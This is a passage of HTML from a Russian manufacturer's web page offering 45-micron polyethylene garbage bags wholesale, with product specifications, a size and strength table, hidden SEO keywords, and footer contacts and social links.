						<source media="(max-width: 479px)" srcset="/images/banner/m-1-1_5.png">
						<source media="(min-width: 480px)" srcset="/images/banner/d-1.png">
						<img src="/images/banner/d-1.png" alt="banner" width="446" height="226">
					</picture>
					<picture>
						<source media="(max-width: 479px)" srcset="/images/banner/m-2-1_5.png">
						<source media="(min-width: 480px)" srcset="/images/banner/d-2.png">
						<img src="/images/banner/d-2.png" alt="banner" width="446" height="226">
					</picture>
				</div>
			</div>
		</div>

    <!-- /catalog-comment -->
</div>

<div class="section section--promo section--pading-sm">
    <div class="container">
        <div class="row">
            <div class="col-md-6">
                <div class="sections__list">
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/russia.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Доставка по РФ</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/truck.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Свой автотранспорт</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/1998.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Качество мирового уровня с 1998 года</span>
                        </div>
                    </div>
                </div>

                <div class="sections__list">
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/pallet.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">В наличии более 250 тонн</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/manufature.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Производим 700 тонн в месяц</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/1-500.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Многослойная от 10 до 500 литров</span>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-6">
                <div class="responsive-video border-none 1">
                    <div class="overview_block">
						<div class="media_wrapper">
							   <iframe height="210"
									   src="https://rutube.ru/play/embed/9e3661d5468d723a42103a8ff246d234"
									   frameBorder="0"
									   allow="clipboard-write; autoplay"
									   webkitAllowFullScreen
									   mozallowfullscreen
									   allowFullScreen
							   ></iframe>
						</div>
					</div>
                </div>
                				

				
            </div>
        </div>
		<div class="row">
            <div class="col-md-12">
            					<div class="container" style="padding: 0; margin-left: -5px">
						<div class="seo-container">
							<ul class="section_subcategories-list--no_carousel " style="justify-content: flex-start">
								<li class="section_subcategories-list--item item2">
																																				<span class="hide" >описание</span>
																																						<span class="hide" >сайта</span>
																																						<span class="hide" >артикул</span>
																																						<span class="hide" >вес</span>
																																						<span class="hide" >бытовая</span>
																																						<span class="hide" >плотность</span>
																																						<span class="hide" >купить</span>
																																						<span class="hide" >удобные</span>
																																						<span class="hide" >быстрого</span>
																																						<span class="hide" >использование</span>
																																						<span class="hide" >прочности</span>
																																						<span class="hide" >изготовлены</span>
																																						<span class="hide" >химия</span>
																																						<span class="hide" >пластиковые</span>
																																						<span class="hide" >офиса</span>
																																						<span class="hide" >склада</span>
																																						<span class="hide" >условиях</span>
																																						<span class="hide" >бесплатно</span>
																																						<span class="hide" >найдет</span>
																																						<span class="hide" >вопросы</span>
																																						<span class="hide" >посуда</span>
																																						<span class="hide" >любых</span>
																																						<span class="hide" >производитель</span>
																																						<span class="hide" >отходов</span>
																																						<span class="hide" >утилизации</span>
																																						<span class="hide" >контейнеры</span>
																																						<span class="hide" >специальные</span>
																																						<span class="hide" >45мкм</span>
																																						<span class="hide" >индивидуальной</span>
																																						<span class="hide" >средства</span>
																																						<span class="hide" >формы</span>
																																						<span class="hide" >другие</span>
																																						<span class="hide" >лотки</span>
																																						<span class="hide" >пленка</span>
																																						<span class="hide" >наборы</span>
																																						<span class="hide" >выбор</span>
																																						<span class="hide" >объемом</span>
																																						<span class="hide" >бумажные</span>
																																						<span class="hide" >стоимость</span>
																										</li>
							</ul>
						</div>
					</div>
				
            </div>
        </div>
    </div>
</div> 

    <div class="container">
                            <div class="seo-container">
                    <div class="descr-seo" style="text-align: left">
                        <h2>Мешки для мусора 45 мкм оптом от производителя</h2>
<p>
	 Поставляем прочные полиэтиленовые пакеты толщиной 45 мкм для сбора и транспортировки различных отходов. Продукция рассчитана на профессиональное и бытовое применение: подходит для строительного, пищевого, промышленного и офисного мусора. В наличии стандартные и индивидуальные размеры, черные и цветные варианты, а также модели с завязками.
</p>
<p>
	 Основные характеристики:
</p>
<ul>
	<li>Плотность: 45 мкм</li>
	<li>Материал: ПНД/ПВД</li>
	<li>Цвет: черный, синий, зеленый (по запросу)</li>
	<li>Формат: рулон или пачка</li>
	<li>Размеры: 60×80, 70×110, 90×120 см</li>
	<li>Объем: 60, 120, 160, 240 л</li>
	<li>Прочность: до 30 кг</li>
	<li>Количество в упаковке: 10–50 шт.</li>
</ul>
<p>
	 Возможности применения:
</p>
<ul>
	<li>Строительные объекты, офисы, предприятия, магазины, жилые дома</li>
	<li>Для контейнеров, баков, урн</li>
	<li>Для пищевых, бытовых, промышленных и строительных отходов</li>
</ul>
<p>
	 Преимущества:
</p>
<ul>
	<li>Устойчивы к разрывам и проколам</li>
	<li>Не пропускают влагу и запахи</li>
	<li>Компактная упаковка, удобно хранить и использовать</li>
	<li>Варианты с завязками для надежной фиксации</li>
</ul>
<p>
	 Сравнение:<br>
	 Пакеты 45 мкм — оптимальный выбор между легкими бытовыми и сверхпрочными промышленными изделиями. Подходят для тяжелых и объемных отходов, выдерживают значительный вес.
</p>
<p>
	 Отзывы:<br>
	 Покупатели отмечают надежность, удобство и универсальность продукции.
</p>
<p>
	 Заказ и доставка:<br>
	 Реализуем только оптовые партии. Для розничных покупателей — на маркетплейсах. Цена зависит от объема и параметров заказа. Доставка по всей России.
</p>
<hr>
<h3>Таблица характеристик</h3>
<table>
<thead>
<tr>
	<th>
		 Тип
	</th>
	<th>
		 Цвет
	</th>
	<th>
		 Размер, см
	</th>
	<th>
		 Объем, л
	</th>
	<th>
		 Формат
	</th>
	<th>
		 Завязки
	</th>
	<th>
		 Прочность, кг
	</th>
	<th>
		 Кол-во в упаковке
	</th>
</tr>
</thead>
<tbody>
<tr>
	<td>
		 Стандарт
	</td>
	<td>
		 Черный
	</td>
	<td>
		 60×80
	</td>
	<td>
		 60
	</td>
	<td>
		 Рулон
	</td>
	<td>
		 Нет
	</td>
	<td>
		 до 20
	</td>
	<td>
		 50
	</td>
</tr>
<tr>
	<td>
		 Усиленный
	</td>
	<td>
		 Черный
	</td>
	<td>
		 70×110
	</td>
	<td>
		 120
	</td>
	<td>
		 Пачка
	</td>
	<td>
		 Есть
	</td>
	<td>
		 до 30
	</td>
	<td>
		 25
	</td>
</tr>
<tr>
	<td>
		 Для пищевых
	</td>
	<td>
		 Зеленый
	</td>
	<td>
		 60×80
	</td>
	<td>
		 60
	</td>
	<td>
		 Рулон
	</td>
	<td>
		 Нет
	</td>
	<td>
		 до 20
	</td>
	<td>
		 50
	</td>
</tr>
<tr>
	<td>
		 Для офиса
	</td>
	<td>
		 Синий
	</td>
	<td>
		 70×110
	</td>
	<td>
		 120
	</td>
	<td>
		 Пачка
	</td>
	<td>
		 Есть
	</td>
	<td>
		 до 25
	</td>
	<td>
		 20
	</td>
</tr>
<tr>
	<td>
		 Для стройки
	</td>
	<td>
		 Черный
	</td>
	<td>
		 90×120
	</td>
	<td>
		 240
	</td>
	<td>
		 Рулон
	</td>
	<td>
		 Нет
	</td>
	<td>
		 до 30
	</td>
	<td>
		 10
	</td>
</tr>
</tbody>
</table>
<hr>
<p>
	 Для заказа и консультации — свяжитесь с отделом продаж.
</p>                    </div>
                </div>
                </div>

   

    
                            
    
<br></div><!--//workarea-->
</div>
<footer class="footer">
    <div class="container">
                <div class="row">
			                        <div class="col-md-12">
                            </div>
                        <div class="col-md-6">
                <div class="row contacts-mobile">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:+74956696838" class="font-bold 1 link-color-3 link-unline call_phone_495_1"><span>+7(495) 669-68-38</span></a><br>
                            <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-69-79</span></a><br>
                            <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('gorno-altajsk@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">gorno-altajsk@mirpack.ru</button>

                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-6 footer__column">
                        <ul class="footer__contact-list list-unstyled">
                                                        <li><a href="/" class="font-bold link-color-3 link-unline">Интернет-магазин</a></li>
                            <li><a href="/about/" class="font-bold link-color-3 link-unline">О компании</a></li>
                            <li><a href="/news/" class="font-bold link-color-3 link-unline">Новости</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Обмен и возврат</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Как сделать заказ оптом</a></li>
                            <li><a href="/about/zakupaem/" class="font-bold link-color-3 link-unline">Поставщикам</a></li>
                                                        <li class="off_mob">&nbsp;</li>
                            <li class="off_mob"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
							<li class="off_mob"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                    <div class="col-xs-6 footer__column">
                        <ul class="contact__list footer__contact-list list-unstyled">
                                                        <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Доставка и оплата</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Цена</a></li>
                            <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Самовывоз</a></li>
                            <li><a href="/about/contacts/" class="font-bold link-color-3 link-unline">Контакты</a></li>
                            <li><a href="/gde-kupit/" class="font-bold link-color-3 link-unline">Где заказать в розницу</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Оптовым покупателям</a></li>
                                                        <li class="off_tablet_desktop">&nbsp;</li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-6" itemscope itemtype="http://schema.org/LocalBusiness">
                <div style="display: none">
                <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции в России">
                <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png" class="lazyload" alt="logo">
                <span style="display: none !important;" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                    <meta itemprop="addressCountry" content="Россия">
                    <meta itemprop="postalCode" content="249191">
                    <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                    <meta itemprop="streetAddress" content="ул. Советская, д.56">
                </span>
                </div>
                <div class="row contacts-pc">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:88007076979" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-69-79</span></a><br><a href="tel:88007078472" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('gorno-altajsk@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">gorno-altajsk@mirpack.ru</button>
                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                            <div class="footer__title">График</div>
                             <meta itemprop="openingHours" content="пн-пт 09:00-18:00">
                            <p>Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="footer__bottom">
                                            <a class="bx-logo-block hidden-xs" href="/">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>
                        <a class="bx-logo hidden-lg hidden-md hidden-sm text-center" href="/">
                            <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                        </a>
                                        <div style="display: none">
                    <img class="logo-iso b-lazy" src="[data-uri]" data-src="/bitrix/images/mirpackru/iso.png"
                         title="ISO 9001:2008" width="120" height="41" alt="ISO 9001:2008" > </div>
                </div>
                <div class="footer__copy">
                    <p>MIRPACK <span>© 1998-2026</span></p>
                </div>
            </div>
        </div>
            </div>
</footer>
<div class="modal fade" id="modal_telephone" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
